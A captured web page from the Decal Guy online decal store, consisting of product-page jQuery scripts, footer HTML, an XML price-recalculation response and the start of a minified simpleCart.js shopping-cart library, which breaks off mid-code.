<div class="bigbox-prod-desc clearfix">
<div class="col-md-12">
<div class="bigbox-header">
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="col-md-12 prodbottomdescription">
<!--startBottomDescription--><!--endBottomDescription-->
</div>
</div> <!-- /container -->
<script language="Javascript" type="text/javascript" src="/jscript/fancybox2/source/jquery.fancybox.new.js"></script>
<link href="/jscript/fancybox2/source/jquery.fancybox.css" rel="stylesheet" type="text/css">
<script language="Javascript" type="text/javascript">
$jq161(document).ready(function() {
$jq161("a.fancybox").fancybox({'width':1000,'height':650});
});
</script>
<!--startElevateZoom-->
<script src="/jscript/elevatezoom/jquery.elevateZoom-2.5.5.min.js"></script>
<script>
var zoomConfig = {zoomWindowWidth:250,zoomWindowHeight:250,gallery:'list_image',cursor: 'pointer',galleryActiveClass: 'active',easing : true,zoomLevel : 0.9};
var image = $('#list_image a');
$(document).ready(function () {
$("#zoom_01").elevateZoom(zoomConfig);
$("#zoom_01").bind("click", function(e) {
var ez = $('#zoom_01').data('elevateZoom');
$jq161.fancybox(ez.getGalleryList()); return false;});
$(image).bind('click', function(){
// Remove old instance od EZ
$('.zoomContainer').remove();
$('#zoom_01').removeData('elevateZoom');
// Update source for images
$('#zoom_01').attr('src', $(this).data('image'));
$('#zoom_01').data('zoom-image', $(this).data('zoom-image'));
// Reinitialize EZ
$('#zoom_01').elevateZoom(zoomConfig);
});
});
</script>
<!--endElevateZoom-->
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
function showOnlyImage(id)
{
for(i=1;i<=4;i++)
{
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0)
{
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
}
var maxheight = 0;
for(i=1;i<=4;i++){
try{
imgheight = eval("document.getElementById('dotimg" + i + "').offsetHeight");
var maxheight = Math.max(imgheight, maxheight);
}catch(err){}
}
for(i=1;i<=4;i++){
try{
eval("document.getElementById('dot" + i + "').style.height = '" + maxheight + "px';");
}catch(err){}
}
var mainimgheight = 0;
var actualwidth = 270;
var actualheight = 350;
try{
var img1 = new Image();
img1.src = document.getElementById("dotimg1").src + "?" + new Date().getTime();
img1.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img2 = new Image();
img2.src = document.getElementById("dotimg2").src + "?" + new Date().getTime();
img2.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img3 = new Image();
img3.src = document.getElementById("dotimg3").src + "?" + new Date().getTime();
img3.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img4 = new Image();
img4.src = document.getElementById("dotimg4").src + "?" + new Date().getTime();
img4.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
/*window.onload = function(){
if(mainimgheight == 0){mainimgheight=actualheight}
document.getElementById("product_page_pic").style.height = mainimgheight + "px";
}*/
</script>
<script language="Javascript" type="text/javascript">
$( '#mobile-search-trigger' ).click(function() {
$( '.mobile-search' ).toggle();
});
</script>
<script language="Javascript" type="text/javascript">
// The Menu Expander for mobile
//Navigation Menu Slider
jQuery(function($){
$('#nav-expander').bind('click',function(e){
e.preventDefault();
$('body').toggleClass('nav-expanded');
});
$('#nav-close').bind('click',function(e){
e.preventDefault();
$('body').removeClass('nav-expanded');
});
});
</script>
<script language="Javascript" type="text/javascript">
$('.swiper-wrapper div').each(function(){
if($(this).is(':empty')) {
$(this).hide();
}
});
var swiper = new Swiper('.swiper-container', {
pagination: '.swiper-pagination',
paginationClickable: true,
spaceBetween: 30,
centeredSlides: true,
/*autoplay: 4000,
autoplayDisableOnInteraction: true*/
});
</script>
<script language="javascript">
function showOnlyImage(id)
{
$(".prod_option_page_photo").css("display","none");
$(".product_page_pic").css("display","block");
$(".zoomContainer").css("display","block");
for(i=1;i<=4;i++){
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0){
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
$('#product_page_pic').show();
}
</script>
<script src="/jscript/public_assets/js/add_to_cart.js"></script>
<script>
function actionafteraddtocart(cartqty){
$( "#cart-qty" ).text(cartqty);
$( "#cd-cart-trigger" ).trigger( "click" );
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide();
});
//setTimeout(function(){
//$( "#cd-cart-trigger" ).trigger( "click" );
//$(".bg-overlay").hide();
// }, 3000);
}
$( "input[type='radio']" ).click(function() {
classname = $( this ).parent().attr("class");
$( "." + classname ).removeClass("labelselected iesbackgroundcolor3");
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
});
$( "input[type='checkbox']" ).click(function() {
checkstatus = $( this ).prop("checked");
if(checkstatus == true){
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
}else{
$( this ).parent().removeClass("labelselected iesbackgroundcolor3");
}
});
$('.option-image').bind("DOMSubtreeModified",function(){
optionimgid = $(this).children("div").attr("id");
optionimg = $("#" + optionimgid).html();
if(optionimg.indexOf("trans.gif") == -1 && optionimg !== ""){
$("#product_page_pic").html(optionimg);
}
});
//$('.image_styles').addClass('products-grid');
$('.product_vert').addClass('product');
$( "table:first" ).css( "display", "none" );
$('.prod_on_sale').addClass('iesbackgroundcolor2')
$(function() {
$( "#multi_cur_form" ).appendTo( ".currencyxe" );
});
</script>
<script>
$( document ).ready(function() {
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
$('#bigbox-reviews').show();
$('.bigbox-rev').addClass('iesbackgroundcolor2');
});
$('.bigbox-rev').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#bigbox-reviews').show();
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
});
$('.bigbox-vid').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#bigbox-video').show();
$('#bigbox-reviews').hide();
$('#bigbox-Divnotes').hide();
});
$('.bigbox-notes').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('#bigbox-Divnotes').show();
$('#bigbox-reviews').hide();
$('#bigbox-video').hide();
});
$(".desc-arrow-down").hide();
$(".bigbox-desc").click(function(){
$(this).next("#prod-desc").slideToggle(500);
$(this).find(".desc-arrow-up, .desc-arrow-down").toggle();
});
</script>
<script language="Javascript" src="product_end.js"></script>
<script language="javascript">
ajaxautorecalc(1);
</script>
</div>
<div data-iessection="templatebottom">
<footer class="iesbackgroundcolor1 iesfontfamily2">
<div class="container">
<div class="currencyxe"></div>
<div class="col-md-3 newsletter-media">
<div class="newsletter-box">
<form name="newsletter" action="newsletter1.cfm" method="post">
<div id="newsletter-body">
<div class="iesfontfamily2" id="newsletter-head" style="min-height: 0px;" data-iestype="html">
<p>Let's Keep in touch</p>
</div>
<div id="newsletter-fielddv">
<input name="Email" id="newsletter-field" onfocus="ReplaceNewsletter();" type="text" size="8" placeholder="your email">
</div>
<div class="iesfontfamily2" id="newsletter-submit">
<input id="newsletter-submit-button" type="submit" value="Subscribe">
</div>
</div>
</form>
</div>
<div class="media" style="min-height: 0px;" data-iestype="html">
<p class="bolder">Find Us On</p>
<div class="blocking">
<a href="https://www.facebook.com/Decalguywy/"><img class="img-responsive stockphoto" id="fb" style="opacity: 1;" alt="facebook" src="images_2/simplesliding/images/fb.png"></a>
</div>
</div>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Store Help</p></div>
<ul data-iestype="linkslist"> 
<li><a href="contact_us.cfm">Contact</a></li>
<li><p>Talk to a Real Person!</p>
<p>Mon-Fri 8:30am - 5:00pm EST</p>
<i class="fa fa-phone" aria-hidden="true"></i>
<a href="tel:#">: 307-421-0307</a>
</li>
</ul>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Navigate</p></div>
<ul data-iestype="linkslist"> 
<li><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
<li><a href="view_my_orders.cfm">Order Tracking</a></li>
</ul>
</div>
<div class="col-md-3 footerlinks otherlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Other Links</p></div><ul class="infopages" data-ieswidget="149"><li class="infopages_link"><a href="how_to_apply.cfm">How to Apply a Decal</a></li><li class="infopages_link"><a href="color_chart.cfm">Vinyl Specs</a></li><li class="infopages_link"><a href="font_chart.cfm">Font Chart</a></li><li class="infopages_link"><a href="privacy_policy.cfm">Privacy Policy</a></li><li class="infopages_link"><a href="faqs.cfm">FAQ's</a></li><li class="infopages_link"><a href="shipping_fees.cfm">Shipping Rates</a></li></ul></div>
<div class="col-md-12 payment" style="min-height: 0px;" data-iestype="html">
<div class="blocking">
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-paypal" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-paypal.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-amex" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-amex.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-visa" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-visa.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-master" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-master.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-discover" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-discover.png"></div>
</div>
</div>
<div class="copyright col-md-12"><div id="copyright" data-ieswidget="148">
<style>#copyright .footer {padding:0;}</style>All rights reserved. Copyright Decal Guy 2026</div></div>
</div>
</footer>
<div tabindex="-1" class="modal fade bs-example-modal-lg iesfontfamily2 iesfontcolor2" role="dialog" aria-labelledby="myLargeModalLabel">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header">
<button class="close" type="button" data-dismiss="modal">×</button>
<h4 id="modal-product-name"></h4>
</div>
<div class="modal-body">
<div id="modal-product-pic"><img id="modal-product-pic-img" src=""></div>
<div id="modal-product-price"></div>
<div class="modalbox-btns">
<div class="iesbackgroundcolor3" id="modal-product-cart"><a id="modal-cart-link">Add To Cart</a></div>
<div id="modal-product-link"><a id="modal-prod-link">View Product</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="cartpanel navmenu navmenu-default navmenu-fixed-right offcanvas iesfontfamily2 iesfontcolor2" id="cart-collapse" style="display: none;">
<!-- Shopping-cart-mini --><div data-ieswidget="147"><div id="cd-cart"><div class="cd-cart-content"><ul class="cd-cart-items"></ul><!-- cd-cart-items --><div class="cd-cart-total"><div class="cart-header"><i class="fa fa-chevron-right" aria-hidden="true"></i><h4>MY CART</h4></div><div class="hara-cart-total"><p>Total <span>$0.00</span></p></div><div class="col-md-12 col-sm-12 col-xs-12 checkout-btns"><div class="view-cart iesbackgroundcolor2" onclick="location.href='show_cart.cfm';">View Cart</div><a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a></div></div><!-- cd-cart-total --></div><!-- end-shopping-cart-mini --></div><!-- end-shopping-cart-mini --></div>
</div>
<!-- JS -->
<script src="images_2/simplesliding/js/uisearch.js"></script>
<script src="images_2/simplesliding/js/classie.js"></script>
<script src="images_2/simplesliding/js/uisearch.js"></script>
<script src="images_2/simplesliding/js/shrinker-modal.js"></script>
<script>
var hidedropdown;
$(".mega-dropdown").mouseenter(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$(".mega-dropdown").mouseleave(function() {
hidedropdown = setTimeout(function(){
$(".mega-dropdown #category-list").css("display","none");
}, 400);
});
$(".mega-dropdown").click(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$("[data-toggle='dropdown']").click(function(){
$("div#category-list").toggle();
});
</script>
<script>
//new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script>
// (function($) {
// var element = $('.follow-scroll'),
// originalY = element.offset().top;
// Space between element and top of screen (when scrolling)
// var topMargin = 20;
// var scrollLimit = $('.vnavbar').closest('.mainbody').offset().top + $('.vnavbar').closest('.mainbody').outerHeight() - $('.follow-scroll').outerHeight();
// Should probably be set in CSS; but here just for emphasis
// element.css('position', 'relative');
// $(window).on('scroll', function(event) {
// var scrollTop = $(window).scrollTop();
// if (scrollTop < scrollLimit){
// element.stop(false, false).animate({
// top: scrollTop < originalY
// ? 0
// : scrollTop - originalY + topMargin
// }, 300);
// }
// });
//})(jQuery);
</script>
<script>
$(".quick-cat img").hover(function(){
$( this ).parent().find('.cat-textbox').addClass( "background-white" );
}, function(){
$( this ).parent().find('.cat-textbox').removeClass( "background-white" );
});
</script>
<script>
$(document).ready(function(){
$('.cart-toggle').click(function(event){
event.stopPropagation();
$("#cart-collapse").toggle("slide");
$('.bg-overlay').show(); 
});
$("#cart-collapse").on("click", function (event) {
event.stopPropagation();
});
});
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide(); 
});
$(document).on("click", function () {
$("#cart-collapse").hide();
// $('.bg-overlay').hide(); 
});
//$( ".cart-toggle" ).click(function() {
// $( '#cart-collapse' ).toggle();
//});
</script>
<script>
jQuery(document).ready(function(){
jQuery("[data-toggle='collapse']").click(function(e){
e.preventDefault();
//var mytarget = jQuery(this).attr('data-target');
//jQuery("#" + mytarget).toggle();
});
});
$(document).ready(function(){
checkScreenSize();
});
$(window).resize(function(){
checkScreenSize();
});
function checkScreenSize(){
// Create the measurement node
var scrollDiv = document.createElement("div");
scrollDiv.className = "scrollbar-measure";
document.body.appendChild(scrollDiv);
// Get the scrollbar width
var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
// Delete the DIV 
document.body.removeChild(scrollDiv);
var width = $(window).width()+scrollbarWidth;
if(width <= 767){
$('.hara-navbar-top').addClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
}
else{
$('.hara-navbar-top').removeClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
$('.hara-navbar-top').find('a').each(function(){
var haraCompareText=$('.page_description_header_main').text();
var haraListText=$(this).text();
if(haraCompareText.length>0 && haraListText.indexOf(haraCompareText) >= 0){
$(this).parent().css('display','block');
}
});
}
}
$('.carttext a').addClass('iesbackgroundcolor3 iesfontcolor3');
$(document).ready(function(){
$('.navbar-toggle').on("click", function (e) {
e.preventDefault();
// if ($('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
// console.log('show');
// $('.bg-overlay').hide(); 
// } 
if (!$('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
$('.bg-overlay').show(); 
}
});
$('.bg-overlay').on('click', function (e){
e.preventDefault();
$('.bg-overlay').removeAttr('style');
for (i = 0; i < 500; i++) { 
setTimeout(function(){$('.bg-overlay').removeAttr('style'); }, i);
}
});
});
</script>
<script src="https://media.instantestore.com/js/search_ajax.js"></script>
<link href="https://media.instantestore.com/js/search_ajax.css" rel="stylesheet" type="text/css">
<script>activateLiveSearch('input[name="Search_Term"]',true)</script>
<script>
$(document).ready(function(){
if ( $("div.product_pic_div").length > 0) {
$("div.product_pic_div").imagesLoaded(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
});
$(window).resize(function(){
console.log('resize fixheight');
fixheight("div.product","div.product_pic_div","div.product_name");
});
setTimeout(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
}, 2000);
}
});
</script>
</div>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-49774157-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: text/xml;charset=ISO-8859-1
request_url: https://www.decalguy.com/ajax_auto_recalculate.cfm?PID=2479&ts=1768983390273&Option1=67397&Option2=67401&Option3=67405&Option4=67437&Option5=67440&Option6=67478&P_List=N%7EPInfo_1%2CN%7EPInfo_2&&ori_script_name=/pd-mazda.cfm&&&
body_size: 932
content:
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE symbol [
<!ENTITY nbsp "&#160;">
]>
<taconite-root xml:space="preserve">
<input type="hidden" name="Default1" value="67397"/>
<input type="hidden" name="Default2" value="67401"/>
<input type="hidden" name="Default3" value="67405"/>
<input type="hidden" name="Default4" value="67437"/>
<input type="hidden" name="Default5" value="67440"/>
<input type="hidden" name="Default6" value="67478"/>
<input type="hidden" name="AddPrice" value="0"/>
<input type="hidden" name="AddPriceX" value="0"/>
<input type="hidden" name="CustomQuantity" value="0"/>
<taconite-replace-children contextNodeID="changePrice5" parseInBrowser="true">
<span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>8.00</span></span><br/>
</taconite-replace-children>
</taconite-root>


--- FILE ---
content_type: application/javascript
request_url: https://www.decalguy.com/images_2/simplesliding/js/simpleCart.min.js
body_size: 14203
content:
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
